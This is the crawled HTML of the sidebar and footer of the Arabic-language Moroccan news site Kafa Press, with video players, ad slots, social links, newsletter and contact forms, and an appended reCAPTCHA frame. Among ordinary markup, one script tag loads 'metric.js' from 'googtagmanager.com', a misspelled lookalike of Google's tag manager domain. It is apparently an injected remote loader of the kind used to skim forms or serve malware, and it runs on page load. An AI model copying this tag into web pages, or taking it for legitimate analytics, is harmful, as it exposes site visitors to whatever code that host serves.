  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211452"> <img class="img-fluid" src="photo/260112065237.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 12 يناير 2026 - 18:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211452.html"> برلمانيون يهنئون المغاربة برأس السنة الأمازيغية ويجددون متمنياتهم بالشفاء العاجل للملك</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211593"> <img class="img-fluid" src="photo/260114083334.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 20:33</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211593.html">الأمير مولاي الحسن يساند 'الأسود' في مباراتهم الحاسمة أمام نيجيريا</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211570"> <img class="img-fluid" src="photo/260114041202.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 16:12</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211570.html">المغرب، بقيادة الملك، حريص على ترسيخ الشراكة الاستراتيجية القائمة مع الصين</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SlqrUYAqdPfOIsqcVu238A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751133241');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>